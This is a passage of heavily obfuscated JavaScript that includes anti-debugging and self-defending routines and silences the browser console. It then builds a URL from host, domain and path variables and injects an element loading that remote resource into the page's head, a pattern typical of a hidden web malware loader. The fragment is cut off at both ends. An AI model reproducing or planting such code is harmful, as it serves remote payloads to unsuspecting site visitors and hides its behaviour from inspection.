_0x5ae274(){return!![];}}}(),_0x58428d=_0xf5f488[_0x29658b(0x5e3,0x5f6,0x5e4,0x55b,0x68a)](_0x3778de,this,function(){var _0x364e56=function(_0x2d7cfc,_0x5ad61e,_0x30216f,_0x24fadd,_0x3c36ab){return _0x43132c(_0x2d7cfc-0x169,_0x3c36ab,_0x24fadd-0x57,_0x24fadd-0x8a,_0x3c36ab-0x14f);},_0x33229f=function(_0x15092c,_0x315f9c,_0x2203cb,_0xc70cc8,_0x4c7e6a){return _0x4bb48a(_0x15092c-0xb6,_0x4c7e6a,_0xc70cc8-0x57,_0xc70cc8-0x81,_0x4c7e6a-0x73);},_0x1ecf50=function(_0x55f89a,_0x42420b,_0x21f640,_0x28116e,_0x59a4ed){return _0x228f34(_0x55f89a-0x114,_0x59a4ed,_0x28116e-0x57,_0x28116e-0x179,_0x59a4ed-0x132);},_0x99417d=function(_0x3f258b,_0x36d909,_0x183b65,_0x1075c2,_0x4040d7){return _0x40be76(_0x3f258b-0x1d7,_0x4040d7,_0x1075c2-0x57,_0x1075c2-0x3f,_0x4040d7-0x1ef);},_0x4ee408=function(_0x54b9ee,_0x4e6a12,_0x55a2a7,_0x80fd1f,_0x1dd03c){return _0x228f34(_0x54b9ee-0xe6,_0x1dd03c,_0x80fd1f-0x57,_0x80fd1f-0xae,_0x1dd03c-0x76);},_0x50c510={};_0x50c510[_0x364e56(0x5dd,0x544,0x669,0x60b,0x66f)]=_0xf5f488[_0x33229f(0x6df,0x687,0x646,0x639,0x5df)],_0x50c510[_0x364e56(0x5ca,0x715,0x60c,0x699,0x738)]=_0xf5f488[_0x364e56(0x62f,0x6dd,0x727,0x679,0x6fe)],_0x50c510[_0x1ecf50(0x684,0x66a,0x754,0x6f5,0x69b)]=function(_0x2d627d){var _0x3e140e=function(_0x312bfc,_0x3bd554,_0x1e7729,_0x45ec68,_0x84e379){return _0x4ee408(_0x312bfc-0x148,_0x3bd554-0x22,_0x1e7729-0x19b,_0x1e7729-0x22a,_0x312bfc);};return _0xf5f488[_0x3e140e(0x942,0x882,0x8b9,0x813,0x868)](_0x2d627d);},_0x50c510[_0x99417d(0x683,0x661,0x5d7,0x669,0x671)]=function(_0x130288,_0x3668b4){var _0xaf2fba=function(_0x1bf84e,_0x507d5f,_0x8c73d6,_0x30dc89,_0x2d0ba3){return _0x1ecf50(_0x1bf84e-0x8a,_0x507d5f-0xa3,_0x8c73d6-0x8c,_0x2d0ba3-0x3d1,_0x30dc89);};return _0xf5f488[_0xaf2fba(0xaaf,0xac3,0xa2a,0x9f4,0xaab)](_0x130288,_0x3668b4);},_0x50c510[_0x99417d(0x6c1,0x729,0x661,0x686,0x67f)]=_0xf5f488[_0x33229f(0x7a7,0x77a,0x6a2,0x6ef,0x795)],_0x50c510[_0x364e56(0x687,0x631,0x654,0x6a1,0x66a)]=_0xf5f488[_0x33229f(0x746,0x70c,0x6b9,0x6f4,0x660)],_0x50c510[_0x33229f(0x601,0x5b9,0x587,0x5e6,0x62d)]=_0xf5f488[_0x99417d(0x6db,0x6ef,0x6a8,0x6cc,0x621)],_0x50c510[_0x1ecf50(0x75b,0x6c9,0x810,0x774,0x708)]=function(_0x2012cd,_0x5c1938){var _0x4007da=function(_0x124886,_0x2913a8,_0x137437,_0x1330c2,_0x23ca66){return _0x33229f(_0x124886-0x180,_0x2913a8-0x66,_0x137437-0x7,_0x1330c2-0x3a1,_0x137437);};return _0xf5f488[_0x4007da(0xa4d,0xac9,0xabb,0xa7b,0xaeb)](_0x2012cd,_0x5c1938);},_0x50c510[_0x4ee408(0x804,0x76b,0x779,0x73b,0x7a2)]=_0xf5f488[_0x4ee408(0x64b,0x642,0x735,0x6f3,0x677)];var _0x959e1=_0x50c510;if(_0xf5f488[_0x33229f(0x5cd,0x5fa,0x649,0x656,0x5b8)](_0xf5f488[_0x1ecf50(0x6e4,0x632,0x657,0x6df,0x657)],_0xf5f488[_0x99417d(0x712,0x6a6,0x77d,0x75e,0x7ca)])){function _0x208276(){var _0x12c6cf=function(_0x484b2e,_0x18825d,_0x432cf5,_0x43f05c,_0x21afe9){return _0x364e56(_0x484b2e-0x170,_0x18825d-0x4e,_0x432cf5-0x1e9,_0x484b2e-0xb,_0x18825d);},_0x33512b=function(_0x149b3d,_0x30de89,_0x4f7a6c,_0x28a6dd,_0x509bdd){return _0x1ecf50(_0x149b3d-0x4c,_0x30de89-0xd7,_0x4f7a6c-0x176,_0x149b3d-0xb,_0x30de89);},_0x2b9e84=function(_0x4f262e,_0x5c3e3b,_0x1eac50,_0x28a856,_0x4c40c7){return _0x4ee408(_0x4f262e-0x13b,_0x5c3e3b-0x78,_0x1eac50-0xf3,_0x4f262e-0xb,_0x5c3e3b);},_0x510e61=function(_0x4ab96e,_0x2364de,_0x283437,_0x135f28,_0x22c94a){return _0x1ecf50(_0x4ab96e-0x1ec,_0x2364de-0x36,_0x283437-0x73,_0x4ab96e-0xb,_0x2364de);},_0x5299a9=function(_0x33b7aa,_0x3c4754,_0x17060,_0x3ef91a,_0x2a0f3c){return _0x99417d(_0x33b7aa-0x8,_0x3c4754-0xa5,_0x17060-0x16a,_0x33b7aa-0xb,_0x3c4754);},_0x33a548={};_0x33a548[_0x12c6cf(0x604,0x59d,0x69f,0x55e,0x5a0)]=PGJZoK[_0x12c6cf(0x616,0x675,0x6b6,0x616,0x680)],_0x33a548[_0x33512b(0x61b,0x68d,0x627,0x613,0x6e8)]=PGJZoK[_0x510e61(0x6a4,0x707,0x68f,0x6c9,0x5d7)];var _0x1b53ab=_0x33a548,_0xdba03c=function(){var _0x20b2bc=function(_0x39fa67,_0x411656,_0x4751b8,_0x1add1b,_0x9cef76){return _0x510e61(_0x1add1b- -0xa4,_0x411656,_0x4751b8-0xbc,_0x1add1b-0x12a,_0x9cef76-0x147);},_0x1cf1a1=function(_0x186cb3,_0xb3c65a,_0x10ab5c,_0x1054d1,_0xc4ffd3){return _0x510e61(_0x1054d1- -0xa4,_0xb3c65a,_0x10ab5c-0x66,_0x1054d1-0x62,_0xc4ffd3-0x4f);},_0x3479f2=function(_0xe0e595,_0x514c86,_0xc3a970,_0x402339,_0x23780c){return _0x12c6cf(_0x402339- -0xa4,_0x514c86,_0xc3a970-0x1a0,_0x402339-0x39,_0x23780c-0x16);},_0x2b0e6c=function(_0xcd72eb,_0x5387a3,_0x4f63c7,_0x98265,_0x3cbcc3){return _0x33512b(_0x98265- -0xa4,_0x5387a3,_0x4f63c7-0xb8,_0x98265-0xc1,_0x3cbcc3-0x4e);},_0x44d184=function(_0x532b06,_0x4ac457,_0x303ea9,_0x5efa65,_0x575e6a){return _0x33512b(_0x5efa65- -0xa4,_0x4ac457,_0x303ea9-0x5,_0x5efa65-0x93,_0x575e6a-0xf5);},_0x3afab0=_0xdba03c[_0x20b2bc(0x64e,0x66d,0x5cd,0x625,0x61a)+_0x1cf1a1(0x67e,0x67e,0x615,0x66d,0x721)+'r'](_0x1b53ab[_0x3479f2(0x5ee,0x544,0x568,0x560,0x593)])()[_0x1cf1a1(0x6d0,0x6da,0x6cc,0x625,0x601)+_0x3479f2(0x686,0x6af,0x691,0x66d,0x6d8)+'r'](_0x1b53ab[_0x2b0e6c(0x57f,0x56b,0x4b1,0x577,0x4ee)]);return!_0x3afab0[_0x3479f2(0x78b,0x6f7,0x633,0x6c8,0x745)](_0x165da9);};return PGJZoK[_0x510e61(0x700,0x7bf,0x6a2,0x7a1,0x73e)](_0xdba03c);}}else{var _0xf3ab4=function(){var _0x2c333f=function(_0x590b48,_0x445dde,_0x3d0fad,_0x2c104a,_0x316b4d){return _0x364e56(_0x590b48-0x107,_0x445dde-0x11f,_0x3d0fad-0xc1,_0x445dde- -0xe4,_0x316b4d);},_0x2b9d40=function(_0xe6d2bb,_0x5f247e,_0x264811,_0x437575,_0x4a3018){return _0x99417d(_0xe6d2bb-0x1cb,_0x5f247e-0xd0,_0x264811-0x1b1,_0x5f247e- -0xe4,_0x4a3018);},_0x10cf0a=function(_0x89ea4e,_0x3aa7ab,_0x1bf87d,_0x5632c5,_0xc3b44b){return _0x1ecf50(_0x89ea4e-0x11d,_0x3aa7ab-0x1c9,_0x1bf87d-0x105,_0x3aa7ab- -0xe4,_0xc3b44b);},_0x3d2f05=function(_0x115c41,_0x26d502,_0x42b313,_0xa1599,_0x42467a){return _0x1ecf50(_0x115c41-0x25,_0x26d502-0x50,_0x42b313-0x57,_0x26d502- -0xe4,_0x42467a);},_0xacbc48=function(_0x128eec,_0x4ee2f1,_0x5798fe,_0x10be23,_0x544a13){return _0x33229f(_0x128eec-0x73,_0x4ee2f1-0x18,_0x5798fe-0x1a0,_0x4ee2f1- -0xe4,_0x544a13);};if(_0xf5f488[_0x2c333f(0x617,0x652,0x69e,0x6fb,0x6db)](_0xf5f488[_0x2c333f(0x5f5,0x563,0x51e,0x57e,0x62a)],_0xf5f488[_0x2c333f(0x6de,0x669,0x60e,0x640,0x718)])){function _0x5f56d8(){var _0x273600=function(_0x4675a6,_0x3d6606,_0x4e15c7,_0x404b4a,_0x3eef99){return _0x10cf0a(_0x4675a6-0x175,_0x4675a6-0x24,_0x4e15c7-0x1d0,_0x404b4a-0x133,_0x4e15c7);},_0x65f23d=function(_0xc502da,_0xab5211,_0x2b0600,_0x3fe5cb,_0x3e11e3){return _0x2b9d40(_0xc502da-0xda,_0xc502da-0x24,_0x2b0600-0x41,_0x3fe5cb-0xb8,_0x2b0600);},_0xd69a1a=function(_0x3480be,_0x5f413d,_0xc0520,_0x4eac04,_0x1bbffc){return _0x10cf0a(_0x3480be-0x37,_0x3480be-0x24,_0xc0520-0x164,_0x4eac04-0x15d,_0xc0520);},_0x2bba3d=function(_0xe7ded1,_0x13c019,_0xe8f498,_0x51fbc8,_0x1b2412){return _0x10cf0a(_0xe7ded1-0x0,_0xe7ded1-0x24,_0xe8f498-0x16f,_0x51fbc8-0x0,_0xe8f498);},_0x429252=function(_0x48738e,_0x1219b0,_0x44aab5,_0x51e070,_0x3753ea){return _0x2c333f(_0x48738e-0x8e,_0x48738e-0x24,_0x44aab5-0x1f4,_0x51e070-0x199,_0x44aab5);};(function(){return![];}[_0x273600(0x5fe,0x5bc,0x5bc,0x551,0x697)+_0x273600(0x646,0x6df,0x67f,0x5a6,0x5f7)+'r'](PGJZoK[_0xd69a1a(0x5a9,0x504,0x5a3,0x657,0x54b)](PGJZoK[_0x2bba3d(0x5c6,0x5bd,0x654,0x5d5,0x5ad)],PGJZoK[_0xd69a1a(0x5e1,0x5b1,0x61f,0x522,0x5e7)]))[_0x273600(0x56e,0x5f6,0x50d,0x4a4,0x536)](PGJZoK[_0x65f23d(0x526,0x461,0x5d7,0x566,0x581)]));}}else{var _0x1459ab;try{if(_0xf5f488[_0x2b9d40(0x553,0x55c,0x54d,0x4f9,0x514)](_0xf5f488[_0x2c333f(0x62e,0x57c,0x5d7,0x4cc,0x4ab)],_0xf5f488[_0x10cf0a(0x4dd,0x4fe,0x4b8,0x576,0x458)])){function _0x17843e(){var _0x4909bf=function(_0xbd0050,_0x143e49,_0x4b588a,_0xdfdd67,_0xa27a8){return _0x10cf0a(_0xbd0050-0xf1,_0xdfdd67-0x192,_0x4b588a-0x44,_0xdfdd67-0x125,_0x143e49);},_0x5cbcb4=function(_0x4baa7d,_0x197fed,_0x496e18,_0x314795,_0x46e4e1){return _0x2c333f(_0x4baa7d-0x1a5,_0x314795-0x192,_0x496e18-0xf8,_0x314795-0xe5,_0x197fed);},_0x268888=function(_0x519d1b,_0x555f45,_0x1561d0,_0x3905aa,_0x210e5b){return _0x2c333f(_0x519d1b-0x2c,_0x3905aa-0x192,_0x1561d0-0x50,_0x3905aa-0x102,_0x555f45);},_0x14e94c=function(_0x40145f,_0xdd98b6,_0xd3f969,_0x315904,_0xdfb6e6){return _0x2b9d40(_0x40145f-0x31,_0x315904-0x192,_0xd3f969-0xb1,_0x315904-0x16,_0xdd98b6);},_0x5e0640=function(_0x3a5aa4,_0x2c71c7,_0x21ccf8,_0x17fdf,_0x22ed58){return _0x10cf0a(_0x3a5aa4-0x160,_0x17fdf-0x192,_0x21ccf8-0x1d7,_0x17fdf-0x1cc,_0x2c71c7);};(function(){return!![];}[_0x4909bf(0x6b5,0x6db,0x6c5,0x76c,0x7a0)+_0x4909bf(0x820,0x78b,0x852,0x7b4,0x769)+'r'](PGJZoK[_0x4909bf(0x837,0x7c3,0x8ea,0x822,0x827)](PGJZoK[_0x4909bf(0x6f6,0x732,0x669,0x734,0x6ca)],PGJZoK[_0x4909bf(0x7ff,0x744,0x74f,0x74f,0x6b0)]))[_0x268888(0x817,0x850,0x87e,0x816,0x87e)](PGJZoK[_0x14e94c(0x82e,0x784,0x78f,0x7e9,0x7a7)]));}}else _0x1459ab=_0xf5f488[_0xacbc48(0x58b,0x556,0x487,0x54f,0x489)](Function,_0xf5f488[_0x2c333f(0x5a2,0x5f6,0x5f7,0x58f,0x6af)](_0xf5f488[_0x2b9d40(0x659,0x5f6,0x5e1,0x657,0x647)](_0xf5f488[_0x3d2f05(0x477,0x509,0x526,0x48c,0x50c)],_0xf5f488[_0x2c333f(0x54b,0x505,0x537,0x4cc,0x5a2)]),');'))();}catch(_0x4b79e2){if(_0xf5f488[_0x3d2f05(0x54e,0x614,0x5a7,0x56b,0x609)](_0xf5f488[_0x2b9d40(0x633,0x58d,0x574,0x653,0x4cc)],_0xf5f488[_0x2b9d40(0x5cf,0x644,0x5e7,0x5bc,0x659)]))_0x1459ab=window;else{function _0x2acc52(){var _0x1bff6c=_0x50732f?function(){var _0x509d94=function(_0x2af724,_0x361dbb,_0x30c83e,_0x59930c,_0x2b3332){return _0xf4a7(_0x361dbb- -0x166,_0x2b3332);};if(_0x8e2e27){var _0x3757cb=_0x2a90a8[_0x509d94(-0x11b,-0xa0,-0x8b,-0x23,-0xec)](_0x21a9e3,arguments);return _0x145913=null,_0x3757cb;}}:function(){};return _0x9ba9b0=![],_0x1bff6c;}}}return _0x1459ab;}},_0x37d8df=_0xf5f488[_0x364e56(0x628,0x695,0x703,0x6d6,0x621)](_0xf3ab4),_0x262b2=_0x37d8df[_0x4ee408(0x6d8,0x601,0x62a,0x6a6,0x682)+'le']=_0x37d8df[_0x364e56(0x67c,0x66c,0x5f6,0x6a6,0x69b)+'le']||{},_0x2b0f79=[_0xf5f488[_0x4ee408(0x577,0x6c5,0x5b8,0x5f4,0x67e)],_0xf5f488[_0x1ecf50(0x613,0x5f0,0x6f2,0x681,0x683)],_0xf5f488[_0x99417d(0x759,0x72f,0x7d5,0x741,0x691)],_0xf5f488[_0x99417d(0x635,0x599,0x623,0x63d,0x570)],_0xf5f488[_0x33229f(0x608,0x631,0x5f9,0x6c8,0x672)],_0xf5f488[_0x33229f(0x685,0x670,0x5ab,0x632,0x678)],_0xf5f488[_0x99417d(0x744,0x6b4,0x75b,0x744,0x802)]];for(var _0x5b6d00=0x80+0x13*0x63+-0x7d9;_0xf5f488[_0x33229f(0x6a9,0x741,0x6a5,0x691,0x727)](_0x5b6d00,_0x2b0f79[_0x99417d(0x63a,0x5f5,0x5e0,0x672,0x627)+'h']);_0x5b6d00++){if(_0xf5f488[_0x99417d(0x6b9,0x75d,0x709,0x6ad,0x6d3)](_0xf5f488[_0x1ecf50(0x6b7,0x6bb,0x67c,0x740,0x7d2)],_0xf5f488[_0x33229f(0x5ad,0x61f,0x6a6,0x604,0x5c4)])){var _0x589809=_0xf5f488[_0x1ecf50(0x676,0x7db,0x78c,0x731,0x7bc)][_0x33229f(0x61c,0x590,0x5f9,0x61c,0x693)]('|'),_0x13f392=-0x11b3+0x21f1+0x129*-0xe;while(!![]){switch(_0x589809[_0x13f392++]){case'0':var _0x397782=_0x2b0f79[_0x5b6d00];continue;case'1':_0x5d6f3b[_0x33229f(0x730,0x66c,0x67a,0x71a,0x6f7)+_0x4ee408(0x725,0x625,0x6ff,0x6aa,0x6d2)]=_0x3778de[_0x33229f(0x6f5,0x5b7,0x613,0x658,0x5a3)](_0x3778de);continue;case'2':var _0x5d6f3b=_0x3778de[_0x99417d(0x6f4,0x736,0x61b,0x6be,0x752)+_0x33229f(0x712,0x761,0x758,0x706,0x785)+'r'][_0x4ee408(0x778,0x77b,0x7d7,0x743,0x7a3)+_0x99417d(0x657,0x513,0x63e,0x5df,0x5d5)][_0x364e56(0x59a,0x64f,0x677,0x658,0x5e4)](_0x3778de);continue;case'3':var _0x5f1437=_0x262b2[_0x397782]||_0x5d6f3b;continue;case'4':_0x262b2[_0x397782]=_0x5d6f3b;continue;case'5':_0x5d6f3b[_0x364e56(0x7b2,0x670,0x6a3,0x6e7,0x727)+_0x364e56(0x814,0x726,0x679,0x746,0x6e0)]=_0x5f1437[_0x99417d(0x65f,0x75e,0x6ca,0x6e7,0x7b3)+_0x4ee408(0x6b2,0x709,0x677,0x746,0x726)][_0x33229f(0x6bb,0x689,0x598,0x658,0x621)](_0x5f1437);continue;}break;}}else{function _0x469943(){var _0x1dedc9=function(_0x11fc59,_0x5639dc,_0x1809da,_0x202354,_0x5b3642){return _0x99417d(_0x11fc59-0xda,_0x5639dc-0x129,_0x1809da-0x192,_0x5639dc- -0x1ef,_0x5b3642);},_0x952188=function(_0x1a2634,_0x4c35a5,_0x2a85aa,_0x5d44fa,_0x8e4675){return _0x99417d(_0x1a2634-0x19,_0x4c35a5-0x23,_0x2a85aa-0x21,_0x4c35a5- -0x1ef,_0x8e4675);},_0x59b94c=function(_0x432ce6,_0x432ab5,_0xf27ba3,_0x481208,_0x1a35f1){return _0x99417d(_0x432ce6-0x124,_0x432ab5-0x14f,_0xf27ba3-0x1e,_0x432ab5- -0x1ef,_0x1a35f1);},_0x436dbc=function(_0xc934ec,_0x1b3bf9,_0x310afb,_0x13e8b2,_0x24981e){return _0x4ee408(_0xc934ec-0x9f,_0x1b3bf9-0x8c,_0x310afb-0x167,_0x1b3bf9- -0x1ef,_0x24981e);},_0x133e6f=function(_0x5563e0,_0xe0ed39,_0xf37c79,_0x2b3975,_0x517b95){return _0x4ee408(_0x5563e0-0x44,_0xe0ed39-0x1d5,_0xf37c79-0x1e7,_0xe0ed39- -0x1ef,_0x517b95);};_0xf5f488[_0x1dedc9(0x5ba,0x507,0x499,0x57a,0x545)](_0x85a8ba[_0x952188(0x529,0x4e4,0x558,0x514,0x4ae)+_0x59b94c(0x54f,0x485,0x541,0x54f,0x501)][_0x59b94c(0x3a3,0x3f0,0x3b1,0x35d,0x443)],_0xf5f488[_0x1dedc9(0x4dc,0x523,0x46e,0x533,0x597)])&&_0xf5f488[_0x436dbc(0x424,0x4a0,0x499,0x475,0x4b6)](_0x7eb589);}}}}});_0xf5f488[_0x228f34(0x76b,0x6f7,0x702,0x727,0x6d8)](_0x58428d),url=_0xf5f488[_0x40be76(0x728,0x6d0,0x659,0x675,0x6f2)](_0xf5f488[_0x43132c(0x60a,0x63f,0x659,0x681,0x6bc)](_0xf5f488[_0x228f34(0x62e,0x69e,0x5da,0x648,0x571)](_0xf5f488[_0x43132c(0x69d,0x6a2,0x6cf,0x759,0x684)](_0xf5f488[_0x228f34(0x685,0x6e4,0x6cf,0x62c,0x797)](_0xf5f488[_0x29658b(0x6a8,0x685,0x6cb,0x6c8,0x6fd)],host),domain),_0xf5f488[_0x228f34(0x719,0x6e9,0x6ae,0x6fd,0x635)]),path),_0xf5f488[_0x228f34(0x789,0x799,0x6f5,0x66c,0x6f4)]);var _0x4b445a=document[_0x43132c(0x5de,0x604,0x648,0x5b2,0x67a)+_0x4bb48a(0x636,0x6e9,0x67a,0x696,0x605)+_0x40be76(0x621,0x5c7,0x636,0x565,0x6f0)](_0xf5f488[_0x40be76(0x60a,0x655,0x6b0,0x712,0x6b6)]);_0x4b445a[_0x40be76(0x5f0,0x5d2,0x590,0x5d1,0x4e5)+_0x4bb48a(0x5ff,0x55d,0x5f7,0x674,0x6bf)+'te'](_0xf5f488[_0x40be76(0x68c,0x692,0x68a,0x5e3,0x68d)],_0xf5f488[_0x40be76(0x6d7,0x702,0x6c0,0x75e,0x676)]),_0x4b445a[_0x228f34(0x4bf,0x5cd,0x590,0x608,0x5dd)+_0x43132c(0x567,0x584,0x5f7,0x67f,0x536)+'te']('id',_0xf5f488[_0x43132c(0x4ea,0x67a,0x5b1,0x605,0x51a)]),_0x4b445a[_0x228f34(0x57a,0x5f7,0x590,0x59d,0x64b)+_0x43132c(0x64c,0x630,0x5f7,0x5f1,0x698)+'te'](_0xf5f488[_0x29658b(0x596,0x570,0x582,0x5db,0x646)],url);var _0x2683bf=document[_0x4bb48a(0x73e,0x672,0x670,0x66b,0x5c2)+_0x4bb48a(0x6fa,0x68a,0x70e,0x749,0x6f8)+_0x29658b(0x670,0x6cb,0x614,0x595,0x649)+_0x43132c(0x5b0,0x5f8,0x64e,0x6c9,0x664)](_0xf5f488[_0x228f34(0x686,0x68d,0x67d,0x5b3,0x6e2)])[-0x2329+-0x29d*-0x3+0x1b52];_0x2683bf[_0x29658b(0x5a4,0x677,0x5a7,0x613,0x5f1)+_0x29658b(0x67d,0x5f7,0x6a4,0x5f1,0x720)+'d'](_0x4b445a);}setInterval(function(){var _0x2b4638=function(_0x55398f,_0x597898,_0x50879d,_0x289c93,_0x17dca4){return _0x3082fd(_0x55398f-0x30,_0x597898-0x15c,_0x50879d,_0x289c93-0x4e,_0x289c93- -0x2e5);},_0x32c729=function(_0x5949ae,_0x54d096,_0x366c86,_0x11e226,_0xe3902d){return _0x4526ce(_0x5949ae-0x185,_0x54d096-0x1ac,_0x366c86,_0x11e226-0x109,_0x11e226- -0x2e5);},_0x46f394={};_0x46f394[_0x2b4638(0x1dd,0x16f,0x218,0x207,0x1d6)]=function(_0x1b96b6){return _0x1b96b6();};var _0x5ce2ee=_0x46f394;_0x5ce2ee[_0x32c729(0x279,0x235,0x1b6,0x207,0x238)](_0x7d06e6);},0x47*0x55+0xa01+-0x11f4);function _0x7d06e6(_0x455b17){var _0x38c82d=function(_0x2d219c,_0x8f2912,_0x1f5bd4,_0x33d6ec,_0x28237d){return _0x3082fd(_0x2d219c-0x178,_0x8f2912-0xaf,_0x2d219c,_0x33d6ec-0x1d3,_0x1f5bd4- -0x25e);},_0x1b0360=function(_0x52401e,_0x21ef85,_0x5aed23,_0x1de1ff,_0x4e7293){return _0x2f3ed5(_0x52401e-0x120,_0x21ef85-0x4f,_0x52401e,_0x1de1ff-0x1ca,_0x5aed23- -0x25e);},_0x12c93d=function(_0x56db1c,_0x4505b3,_0x3d7024,_0x437911,_0x11f7a9){return _0x4526ce(_0x56db1c-0x81,_0x4505b3-0xa4,_0x56db1c,_0x437911-0x10,_0x3d7024- -0x25e);},_0x545d5f=function(_0x7eb3e,_0x2b12fc,_0x28fd23,_0x268398,_0x4b6260){return _0x4526ce(_0x7eb3e-0x87,_0x2b12fc-0x15e,_0x7eb3e,_0x268398-0x7b,_0x28fd23- -0x25e);},_0x243403=function(_0x318193,_0x3c48fc,_0x470257,_0x150bd8,_0x2417f3){return _0x3082fd(_0x318193-0x3e,_0x3c48fc-0x1ac,_0x318193,_0x150bd8-0xe3,_0x470257- -0x25e);},_0x3b43ab={};_0x3b43ab[_0x38c82d(0x320,0x2fb,0x268,0x2a9,0x243)]=_0x38c82d(0x2de,0x2c9,0x257,0x2c8,0x292)+_0x38c82d(0x346,0x3dc,0x371,0x402,0x3f4)+'1',_0x3b43ab[_0x38c82d(0x338,0x3be,0x30d,0x396,0x3be)]=function(_0x2e2e5f,_0x4f556f){return _0x2e2e5f(_0x4f556f);},_0x3b43ab[_0x243403(0x30f,0x20d,0x2ca,0x397,0x35c)]=function(_0x12d0b6,_0x2a4ffe){return _0x12d0b6===_0x2a4ffe;},_0x3b43ab[_0x1b0360(0x282,0x3e2,0x322,0x3e2,0x32e)]=_0x38c82d(0x321,0x326,0x370,0x2bb,0x37a),_0x3b43ab[_0x243403(0x36b,0x362,0x2f2,0x2d2,0x33d)]=_0x38c82d(0x38d,0x28c,0x344,0x3c5,0x38f)+_0x545d5f(0x2db,0x33f,0x2c5,0x2db,0x364)+_0x1b0360(0x32c,0x281,0x289,0x28a,0x2d3)+')',_0x3b43ab[_0x243403(0x253,0x244,0x29a,0x1d5,0x2d4)]=_0x38c82d(0x1a3,0x258,0x1e7,0x1b9,0x15a)+_0x38c82d(0x1d3,0x144,0x210,0x1e7,0x202)+_0x243403(0x2ba,0x316,0x29c,0x25d,0x318)+_0x12c93d(0x39b,0x260,0x31e,0x34f,0x266)+_0x243403(0x239,0x203,0x224,0x266,0x1a0)+_0x545d5f(0x2d8,0x2c6,0x33f,0x2d9,0x29f)+_0x1b0360(0x1d6,0x1d9,0x28a,0x26c,0x33b),_0x3b43ab[_0x243403(0x183,0x2b6,0x216,0x1aa,0x2d0)]=_0x1b0360(0x333,0x1f1,0x269,0x1ef,0x1c3),_0x3b43ab[_0x1b0360(0x24d,0x2fb,0x2fa,0x348,0x313)]=function(_0x5ea8a8,_0x5d830f){return _0x5ea8a8+_0x5d830f;},_0x3b43ab[_0x38c82d(0x2a4,0x30d,0x2cc,0x26e,0x29d)]=_0x545d5f(0x269,0x1ed,0x261,0x296,0x1a1),_0x3b43ab[_0x545d5f(0x185,0x2e6,0x236,0x19f,0x29a)]=_0x38c82d(0x268,0x32f,0x2ec,0x2fe,0x2d6),_0x3b43ab[_0x1b0360(0x20d,0x275,0x26c,0x237,0x31b)]=function(_0x59d1b5){return _0x59d1b5();},_0x3b43ab[_0x243403(0x2ee,0x1b4,0x265,0x2b9,0x2ac)]=function(_0x318109){return _0x318109();},_0x3b43ab[_0x1b0360(0x300,0x21d,0x255,0x1ca,0x281)]=function(_0x2787d7,_0xfa4feb){return _0x2787d7!==_0xfa4feb;},_0x3b43ab[_0x243403(0x341,0x425,0x364,0x352,0x2cb)]=_0x38c82d(0x32f,0x2cc,0x320,0x360,0x359),_0x3b43ab[_0x243403(0x2a7,0x363,0x2a5,0x346,0x2cd)]=_0x243403(0x212,0x2d8,0x25c,0x26e,0x1a2),_0x3b43ab[_0x1b0360(0x2fb,0x397,0x2f4,0x349,0x256)]=function(_0x1ab217,_0xa50d2a){return _0x1ab217!==_0xa50d2a;},_0x3b43ab[_0x1b0360(0x253,0x2a2,0x264,0x1e0,0x25f)]=_0x1b0360(0x1a5,0x17c,0x24b,0x2d8,0x306),_0x3b43ab[_0x12c93d(0x273,0x2cf,0x2d9,0x2f1,0x2ff)]=function(_0x313b51,_0xadfd41){return _0x313b51===_0xadfd41;},_0x3b43ab[_0x243403(0x28b,0x363,0x2c9,0x211,0x220)]=_0x38c82d(0x24e,0x1e5,0x21d,0x297,0x262)+'g',_0x3b43ab[_0x243403(0x2c8,0x34d,0x346,0x3ac,0x2a4)]=function(_0x537ce9,_0x4589de){return _0x537ce9===_0x4589de;},_0x3b43ab[_0x243403(0x1e5,0x289,0x25b,0x251,0x197)]=_0x243403(0x245,0x192,0x20f,0x280,0x2a4),_0x3b43ab[_0x1b0360(0x1be,0x17a,0x23e,0x21f,0x261)]=_0x12c93d(0x290,0x1e4,0x22c,0x19b,0x18b),_0x3b43ab[_0x545d5f(0x30c,0x2f8,0x36d,0x29f,0x3ec)]=_0x1b0360(0x319,0x30f,0x369,0x36d,0x30f)+_0x545d5f(0x2ae,0x288,0x22e,0x222,0x240)+_0x1b0360(0x1af,0x2a3,0x267,0x198,0x254),_0x3b43ab[_0x243403(0x309,0x437,0x37d,0x377,0x41a)]=_0x243403(0x317,0x2af,0x2a4,0x249,0x1e0)+'er',_0x3b43ab[_0x545d5f(0x304,0x3ce,0x306,0x3c7,0x375)]=function(_0x59dfca,_0x9e9ff0){return _0x59dfca!==_0x9e9ff0;},_0x3b43ab[_0x545d5f(0x1f8,0x295,0x2a8,0x354,0x31e)]=_0x545d5f(0x2f2,0x37f,0x341,0x3be,0x2f0),_0x3b43ab[_0x545d5f(0x1c0,0x27c,0x282,0x2fd,0x2d7)]=_0x243403(0x356,0x264,0x2b8,0x27c,0x2e0),_0x3b43ab[_0x12c93d(0x240,0x265,0x271,0x2ac,0x282)]=function(_0x5d9421,_0x15efbf){return _0x5d9421!==_0x15efbf;},_0x3b43ab[_0x545d5f(0x21f,0x29f,0x29e,0x1f4,0x248)]=function(_0x33f6e5,_0x106bbe){return _0x33f6e5+_0x106bbe;},_0x3b43ab[_0x243403(0x284,0x24a,0x2e7,0x2ed,0x318)]=function(_0x4c412d,_0x56553d){return _0x4c412d/_0x56553d;},_0x3b43ab[_0x38c82d(0x39b,0x3c8,0x318,0x333,0x2cc)]=_0x545d5f(0x294,0x2e7,0x27c,0x280,0x1d4)+'h',_0x3b43ab[_0x38c82d(0x2ee,0x269,0x22b,0x1ce,0x215)]=function(_0x1168df,_0x130f09){return _0x1168df===_0x130f09;},_0x3b43ab[_0x12c93d(0x20e,0x2d2,0x22f,0x264,0x1da)]=function(_0x2f6bcd,_0x1d223e){return _0x2f6bcd%_0x1d223e;},_0x3b43ab[_0x545d5f(0x24d,0x30d,0x304,0x276,0x378)]=_0x545d5f(0x3c7,0x3a6,0x339,0x27f,0x2c5),_0x3b43ab[_0x12c93d(0x2c8,0x28a,0x276,0x326,0x2d5)]=function(_0x149341,_0x15f13e){return 